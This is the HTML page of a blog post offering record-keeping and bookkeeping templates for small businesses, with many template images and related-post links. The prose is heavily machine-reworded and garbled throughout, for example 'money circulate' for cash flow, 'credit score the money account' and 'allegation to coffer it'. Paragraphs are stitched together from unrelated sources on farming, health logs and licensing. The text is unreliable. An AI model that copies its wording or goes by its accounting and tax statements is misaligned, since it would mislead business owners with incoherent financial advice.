		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-68520" class="pb-article pb-singular post-68520 post type-post status-publish format-standard hentry category-sample-professionally-designed-templates category-template category-template-c">
	
	<header class="entry-header">
	<h1 class="entry-title">Record Keeping Template For Small Business</h1>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://sarseh.com/record-keeping-template-for-small-business/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2023-07-23T17:24:09+00:00">July 23, 2023</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://sarseh.com/author/admin/">
				<span class="screen-reader-text">By </span>admin			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
			<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><b>Record Keeping Template For Small Business.</b> Keeping correct and full records for all your small business transactions may also allow you to manage your corporation and its money circulate. View hourly charges, complete hours, and complete pay for each day and week. Use the lines on deposit slips to record the source of the verify. Single-entry bookkeeping is a good selection if you run a small, easy business with a low volume of transactions.</p>
<p>Therefore we have to debit the purchase account and credit score the money account by $2,500 as a result of this transaction decreases the money balance. It will calculate when an invoice is due and how many days are overdue. I get small payments from the financial institution and report the starting total on the envelope.</p>
<p>It also shows pre- and post-tax deductions, similar to 401 contributions and insurance coverage, and federal and state taxes. These ratios play an essential half in enterprise determination making course of. Research your state and federal legal guidelines or seek the guidance of with your tax, legal, finance, HR and different advisors to learn the way lengthy you should maintain records. On the other hand, enhance the fairness or revenue shall be impacted to extend the credit score balances and decrease the debit account balances. Our free and helpful bookkeeping template excel for small business is wonderful if you just need to handle primary bookkeeping duties using Microsoft Excel.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p>Claiming Home office expenses – claiming home office expenses is difficult; we have therefore created a template to assist with the process. Yes, however anything above the 45p allowance must be reported on the form P11D. You may even need to add anything over the permitted amount to the employee’s pay.</p>
<p>With the free sales invoice template, you can now create, customise and ship out professional invoices faster than before. Or you can even generate invoices on-line utilizing the free invoice generator or the Vencru invoicing app. You can list the bills due for fee in the days and even weeks forward and monitor the financial institution anticipated bank steadiness.</p>
<h2>Vencru Is Greater Than Spreadsheets, It&#8217;s Your Marketing Consultant, Bookkeeper, And Enterprise Supervisor</h2>
<p>But it’s not simple to pay attention while filling papers and managing your finances. This is what you need in case you are doing all of your bookkeeping with out accounting software program.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20554%200'%3E%3C/svg%3E" width="554px" alt="Record Keeping Template For Small Business" data-lazy-src="http://charlotteclergycoalition.com/wp-content/uploads/2018/08/farm-record-keeping-templates-nvz-leaflet-6-table-5.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://charlotteclergycoalition.com/wp-content/uploads/2018/08/farm-record-keeping-templates-nvz-leaflet-6-table-5.jpg" width="554px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>Stessa additionally mechanically creates most of the reviews below to help actual estate buyers maximize profits with real-time insights. By staying organized from the beginning, it’s easier to maintain observe of which property belongs to what LLC as more properties are added to an actual estate portfolio. When a property is sold, providing a buyer with the right due diligence documents goes much quicker and can help to keep away from last-minute problems at the closing table.</p>
<h3>Business Mileage Tracking Sheet</h3>
<p>The delivery invoice template is geared toward people who are buying physical products for delivery. The customer will then have the ability to view the invoice details on the package deal itself upon receipt of the product.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20554%200'%3E%3C/svg%3E" width="554px" alt="Record Keeping Template For Small Business" data-lazy-src="http://myexceltemplates.com/wp-content/uploads/2013/02/Financial-Statement-Spreadsheet-Template.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://myexceltemplates.com/wp-content/uploads/2013/02/Financial-Statement-Spreadsheet-Template.jpg" width="554px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>The revenue and loss statement can let you know in case your bills are growing quicker than your income, inflicting you to make less income than you made up to now 12 months. With this insight, you could make strikes to chop down your spending whereas maintaining your income high.</p>
<p>Most expenditure can be claimed back, even if you&#8217;re self-employed. All the calculations are accomplished for you as quickly as the figures are posted. It is a useful Excel bookkeeping template if finances are tight or you want to make some financial savings.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="Record Keeping Template For Small Business" data-lazy-src="https://i.pinimg.com/originals/1d/8c/c7/1d8cc7aacb3f8fb1e516fa7585eaec53.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/1d/8c/c7/1d8cc7aacb3f8fb1e516fa7585eaec53.jpg" width="550px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>These paperwork contain info you want to record in your books. Most of those excel bookkeeping templates are straightforward to customize to your requirements. The “Mileage and Expense Report” is an easy-to-use log that tracks the bills per employee.</p>
<h3>Seeking To Get Started?</h3>
<p>Invoicera is addition announcement and invoicing software belvedere for managing payments, time tracking, and activity costs. Like greatest others, it’s cloud-based so could be accessed application apps back you’re out and about. Bureaucracy is straightforward but the software program has a cardinal of appearance that can acquiesce you to awning about any facet of announcement alfresco of absolute accounting.</p>
<ul>
<li>It is value investing in accounting software program, together with a cellular app or expense administration software.</li>
<li>Setting up a rental property template correctly proper from the beginning can save buyers plenty of effort and time in the lengthy term.</li>
<li>This statement can come handy when devising a business expense coverage.</li>
<li>The sheet additionally includes an revenue statement report and is easy to regulate.</li>
<li>As a enterprise owner, you may be required to hold onto essential business documents and information.</li>
</ul>
<p>You will easily put together your monetary statements and tax returns. There are specific requirements on how long you have to hold stored records before they are disposed of. All of your previous tax returns, financial information, and purchase receipts should be saved for a minimum of three years.</p>
<p> provider use this form and itemize them. There are cost and whole columns however you can leave them clean if you do not know the costs; simply fill in &#8220;Item No.&#8221; and &#8220;Description&#8221;.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%200'%3E%3C/svg%3E" width="552px" alt="Record Keeping Template For Small Business" data-lazy-src="https://www.beginner-bookkeeping.com/images/250xNxCashbook_Spreadsheet_Template_Thumbnail_Oct_2017.png.pagespeed.ic.antpZLJ23d.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.beginner-bookkeeping.com/images/250xNxCashbook_Spreadsheet_Template_Thumbnail_Oct_2017.png.pagespeed.ic.antpZLJ23d.jpg" width="552px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>Your accountant will need this info to calculate a depreciation deduction. Record maintaining is essential to the final word success of each business — particularly home-based companies. So if you need enterprise success, keep glorious data.</p>
<p>This format is basically helpful when you&#8217;ve got projects with interconnected steps, when you should complete one thing before transferring on. In the first section of this roundup, we&#8217;ll give attention to the built-in Google Sheets templates that Google makes obtainable to be used with Sheets. Each of these are a fantastic start line for various kinds of projects.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20558%200'%3E%3C/svg%3E" width="558px" alt="Record Keeping Template For Small Business" data-lazy-src="https://db-excel.com/wp-content/uploads/2018/11/communitynet-aotearoa-financial-reporting-in-month-end-accounting-with-month-end-accounting-checklist-template.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://db-excel.com/wp-content/uploads/2018/11/communitynet-aotearoa-financial-reporting-in-month-end-accounting-with-month-end-accounting-checklist-template.png" width="558px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>Some receipts could cause tax deductions, allowing you to save when it is time to file taxes. Financial data are supposed to comprise all of the financial transactions in your hen farming ventures. You, subsequently, ought to be very keen when getting into information of huge expenditures such as those of feeds and purchase of day-old chicks.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="Record Keeping Template For Small Business" data-lazy-src="https://www.beginner-bookkeeping.com/images/Excel-Accounts-Payable-Ledger.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.beginner-bookkeeping.com/images/Excel-Accounts-Payable-Ledger.jpg" width="556px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>This is for the buyer of the services or products, significantly when it&#8217;s one thing that needs to be paid immediately or upfront. The accountability to substantiate entries, deductions, and statements made in your tax returns is called the burden of proof.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%200'%3E%3C/svg%3E" width="555px" alt="Record Keeping Template For Small Business" data-lazy-src="https://db-excel.com/wp-content/uploads/2019/01/goat-record-keeping-spreadsheet-within-14-reasons-you-should-fall-in-love-with-chart-information-1256x970.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://db-excel.com/wp-content/uploads/2019/01/goat-record-keeping-spreadsheet-within-14-reasons-you-should-fall-in-love-with-chart-information-1256x970.jpg" width="555px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>Using our bills report template is a straightforward possibility for small businesses needing to track bills. It is worth investing in accounting software program, including a cell app or expense management software.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%200'%3E%3C/svg%3E" width="555px" alt="Record Keeping Template For Small Business" data-lazy-src="https://db-excel.com/wp-content/uploads/2018/10/free-farm-record-keeping-spreadsheets-fresh-50-inspirational-free-within-taxi-bookkeeping-template.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://db-excel.com/wp-content/uploads/2018/10/free-farm-record-keeping-spreadsheets-fresh-50-inspirational-free-within-taxi-bookkeeping-template.jpg" width="555px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>If your buyer prefers to pay by cash or confirm, add the phrases of value to your invoice. The tariff, along with the other assessments, is collected on the time of customs clearance within the foreign port. Below is an inventory of over 50 free bill templates in all kinds of designs for both explicit jobs and generic use.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20554%200'%3E%3C/svg%3E" width="554px" alt="Record Keeping Template For Small Business" data-lazy-src="https://db-excel.com/wp-content/uploads/2019/01/investment-property-record-keeping-spreadsheet-throughout-cattle-inventory-spreadsheet-template-bardwellparkphysiotherapy.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://db-excel.com/wp-content/uploads/2019/01/investment-property-record-keeping-spreadsheet-throughout-cattle-inventory-spreadsheet-template-bardwellparkphysiotherapy.jpg" width="554px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>Licence search Search for a licensed / registered tradesman or service provider. Pay Pay for licence renewal, registration and different providers on-line. About the websiteInformation about our web site and tips on how to use it.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="Record Keeping Template For Small Business" data-lazy-src="https://db-excel.com/wp-content/uploads/2019/01/sheep-record-keeping-spreadsheet-for-50-new-free-farm-bookkeeping-spreadsheet-documents-ideas-1255x970.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://db-excel.com/wp-content/uploads/2019/01/sheep-record-keeping-spreadsheet-for-50-new-free-farm-bookkeeping-spreadsheet-documents-ideas-1255x970.jpg" width="550px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>Boost your revenue and cut back expenses with many effective business log templates. Track expenses with petty cash log templates and travel expense log templates. Protect important merchandise and by no means misplace a bundle again with the mail log template and package log template.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20559%200'%3E%3C/svg%3E" width="559px" alt="Record Keeping Template For Small Business" data-lazy-src="https://i.pinimg.com/736x/94/42/fc/9442fc59cc0257a9d24bd05c65892089--planner-ideas-charts.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/94/42/fc/9442fc59cc0257a9d24bd05c65892089--planner-ideas-charts.jpg" width="559px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>Invoices can be beatific or transferred from assorted currencies, and Paypal can mechanically catechumen funds into the bill of best back you allegation to coffer it. Zoho Balance additionally provides its personal handle architect and as it’s run by way of the billow you&#8217;ll find a way to admission and amend it via the accessible apps. This artefact is additionally chip with 11 acquittal gateways and may bill internationally, so there shouldn’t be any problems with demography funds.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20553%200'%3E%3C/svg%3E" width="553px" alt="Record Keeping Template For Small Business" data-lazy-src="https://s-media-cache-ak0.pinimg.com/564x/e8/f8/2a/e8f82ae2a4121e36732481c4392186dd.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://s-media-cache-ak0.pinimg.com/564x/e8/f8/2a/e8f82ae2a4121e36732481c4392186dd.jpg" width="553px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>Even should you aren&#8217;t utilizing it for a enterprise, you can use it for private finance by listing out your personal private property and liabilities. When I purchase both private and enterprise gadgets at my native office provide store, I pay for them separately from completely different checking accounts. Even higher, Vencru’s reliable accounting platform helps you save time by generating these reports routinely for you.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20557%200'%3E%3C/svg%3E" width="557px" alt="Record Keeping Template For Small Business" data-lazy-src="https://db-excel.com/wp-content/uploads/2018/10/basic-bookkeeping-spreadsheet-accounting-spreadsheet-templates-for-for-bookkeeping-records-template.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://db-excel.com/wp-content/uploads/2018/10/basic-bookkeeping-spreadsheet-accounting-spreadsheet-templates-for-for-bookkeeping-records-template.png" width="557px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>Most companies are capable of precisely show their burden of proof via well-maintain ledgers and thru storing receipts. In order to remain compliant with report keeping necessities, you must have a enough burden of proof. Single-entry bookkeeping is a good alternative if you run a small, simple enterprise with a low quantity of transactions.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20559%200'%3E%3C/svg%3E" width="559px" alt="Record Keeping Template For Small Business" data-lazy-src="https://db-excel.com/wp-content/uploads/2016/11/small-business-bookkeeping-templates-for-spreadsheet.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://db-excel.com/wp-content/uploads/2016/11/small-business-bookkeeping-templates-for-spreadsheet.jpg" width="559px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>Double Entry Bookkeeping is right here to give you free online info that can assist you be taught and understand bookkeeping and introductory accounting. The accounts abstract tab will show a abstract of the receipts and funds for the interval along with a internet receipts complete. The Excel accounting template will present the expected cash obtainable.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20558%200'%3E%3C/svg%3E" width="558px" alt="Record Keeping Template For Small Business" data-lazy-src="https://www.beginner-bookkeeping.com/images/Sales_Register_Form_Thumbnail_1.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.beginner-bookkeeping.com/images/Sales_Register_Form_Thumbnail_1.png" width="558px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>Use the non-public well being document log template to detail important medical visits and procedures, as well as immunization history and medications. Elevate your health with a running log template, workout log, or weight loss tracker.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20554%200'%3E%3C/svg%3E" width="554px" alt="Record Keeping Template For Small Business" data-lazy-src="https://i.pinimg.com/736x/aa/30/ab/aa30abaf290c0a95936e3476c997d5f4--business-income-and-expense-tracker-business-finance-printables.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/aa/30/ab/aa30abaf290c0a95936e3476c997d5f4--business-income-and-expense-tracker-business-finance-printables.jpg" width="554px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>This stock inventory management template may help you establish when it’s time to reorder inventory, reduce extra inventory, access provider data, and easily find gadgets in storage. Acquirement Management, meanwhile, offers accepted balance and acquirement acceptance instruments.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="Record Keeping Template For Small Business" data-lazy-src="https://i.pinimg.com/originals/4c/5e/4a/4c5e4a83a1c4d980a3554ccd97a3c87f.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/4c/5e/4a/4c5e4a83a1c4d980a3554ccd97a3c87f.png" width="550px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>The Expenses report template is an excellent resource for small companies which are tracking enterprise expenses. Please e mail the small print if you want any modifications to the business expenses spreadsheet template UK. Example Expenses Spreadsheet UKTo track enterprise expenses download the correct template beneath, depending on if you areregistered for VATor not.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="Record Keeping Template For Small Business" data-lazy-src="https://i.pinimg.com/originals/ff/a9/53/ffa953f568436fcd429023730cf5c4fc.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/ff/a9/53/ffa953f568436fcd429023730cf5c4fc.jpg" width="550px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>Beyond that, there are related templates and paperwork that you could get. Taking note of what a month-to-month money circulate forecast template and a cash move evaluation template does is a great way to amass higher familiarity with these paperwork. This excel bookkeeping template lets you realize what the financial place of your corporation is i.e. how a lot you own , how a lot you owe and your stake in it .</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="Record Keeping Template For Small Business" data-lazy-src="https://db-excel.com/wp-content/uploads/2018/11/communitynet-aotearoa-financial-reporting-in-month-end-accounting-with-month-end-accounting-checklist-template.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://db-excel.com/wp-content/uploads/2018/11/communitynet-aotearoa-financial-reporting-in-month-end-accounting-with-month-end-accounting-checklist-template.png" width="556px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>The chart comes with “Agile” phrases, Agile being a well-known project management methodology. The “12-Month Marketing Plan” template is a marketing structure for the yr forward. This is a extremely detailed sheet that can assist you to to actually pin down enterprise objectives over the subsequent 12 months.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20553%200'%3E%3C/svg%3E" width="553px" alt="Record Keeping Template For Small Business" data-lazy-src="https://db-excel.com/wp-content/uploads/2019/01/free-farm-record-keeping-spreadsheets-regarding-farm-record-keeping-spreadsheets-theomega-ca-1590x970.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://db-excel.com/wp-content/uploads/2019/01/free-farm-record-keeping-spreadsheets-regarding-farm-record-keeping-spreadsheets-theomega-ca-1590x970.jpg" width="553px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>This template helps you review what your company owns and what it owes , including the shareholders’s invested quantity. The stability sheet template allows you calculate your business rates of return and evaluate the capital construction. The excel cash book template tracks your every day and monthly transactions to manage your profits or loss.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="Record Keeping Template For Small Business" data-lazy-src="https://exceltmp.com/wp-content/uploads/2020/05/bookkeeping-templates-for-self-employed.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://exceltmp.com/wp-content/uploads/2020/05/bookkeeping-templates-for-self-employed.jpg" width="550px" alt="Record Keeping Template For Small Business"/></noscript></p>
<p>This accounts payable template helps you monitor the cash your small business owes to distributors. List balances due, funds made, and provider names, invoice numbers, and quantities.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-related-posts-title">Related posts of "Record Keeping Template For Small Business"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://sarseh.com/brochure-rubric-template/" rel="bookmark">Brochure Rubric Template</a></h4><p>Brochure Rubric Template. Welcome in order to my personal website, within this moment I'm going to explain to you in relation to Brochure Rubric Template. How about picture earlier mentioned? will be of which remarkable???. if you think consequently, I'l d demonstrate several image once more beneath: So, if you would like get the wonderful...</p></div><div class="entry-related-post"><h4><a href="https://sarseh.com/biography-book-report-template/" rel="bookmark">Biography Book Report Template</a></h4><p>Biography Book Report Template. An anti-vandal bot is programmed to detect and revert vandalism quickly. Next, guide reports help youngsters perceive they should provide evidence of their choices and reasoning, which helps them think more deeply about what they have read. Organizing information, figures, demographics, and geographic info relevant to an individual’s life makes notation...</p></div><div class="entry-related-post"><h4><a href="https://sarseh.com/rehearsal-report-template/" rel="bookmark">Rehearsal Report Template</a></h4><p>Rehearsal Report Template. Don't forget to bookmark Rehearsal Report Template utilizing Ctrl + D or Command + D . Rehearsal Report Template will begin when the basics together with the management name, place and web site handle. From your do one thing place understandably gain entry to the program, create choice report, and choose a...</p></div><div class="entry-related-post"><h4><a href="https://sarseh.com/simple-meeting-agenda-template/" rel="bookmark">Simple Meeting Agenda Template</a></h4><p>Simple Meeting Agenda Template. One individual from the staff ought to send a comply with up notice to everybody who was within the assembly with a listing of all motion gadgets and a listing of all the problems that didn’t get mentioned . You can print innumerable copies as per your requirement. They additionally help...</p></div></div>		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://sarseh.com/category/sample-professionally-designed-templates/" rel="category tag">Sample Professionally Designed Templates</a>, <a href="https://sarseh.com/category/template/" rel="category tag">Template</a>, <a href="https://sarseh.com/category/template-c/" rel="category tag">Template C</a>			</span><!-- .cat-links -->
			</article><!-- #post-68520 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sarseh.com/get-well-soon-card-template/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> Get Well Soon Card Template</span></a></div><div class="nav-next"><a href="https://sarseh.com/free-motor-vehicle-dmv-bill-of-sale-form-word-pdf-car-bill-of-sale-word-template/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> Free Motor Vehicle (Dmv) Bill Of Sale Form – Word | Pdf &#8211; Car Bill Of Sale Word Template</span></a></div></div>
	</nav>
		</main><!-- #primary -->

		
<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sarseh.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://sarseh.com/name-card-photoshop-template/">Name Card Photoshop Template</a>
									</li>
											<li>
					<a href="https://sarseh.com/limited-risk-distributor-agreement-template/">Limited Risk Distributor Agreement Template</a>
									</li>
											<li>
					<a href="https://sarseh.com/ironing-service-flyer-template/">Ironing Service Flyer Template</a>
									</li>
											<li>
					<a href="https://sarseh.com/marriage-certificate-translation-template/">Marriage Certificate Translation Template</a>
									</li>
											<li>
					<a href="https://sarseh.com/word-2013-table-of-contents-template/">Word 2013 Table Of Contents Template</a>
									</li>
					</ul>

		</nav></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="copyright-text">
